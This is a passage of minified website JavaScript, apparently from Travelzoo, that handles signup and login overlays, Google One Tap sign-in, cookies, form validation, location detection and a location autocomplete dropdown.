feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
